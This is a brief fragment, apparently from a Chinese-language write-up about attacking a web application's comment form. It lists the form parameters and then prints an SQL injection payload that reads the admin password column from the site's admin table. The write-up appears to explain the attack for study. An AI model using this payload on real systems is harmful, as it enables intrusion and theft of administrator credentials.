
&isconfirm=yes
&cmtuser=admin
&msg=asfsafsdaf
&face=6
&validate=angr
&title=1
&sbbt=%E5%8F%91%E9%80%81%E8%AF%84%
E8%AE%BA
看出我们第一次insert的payload是：
1′,”‘”,1,3,4,5,6,7,8,(select pwd from
%23@__admin))%23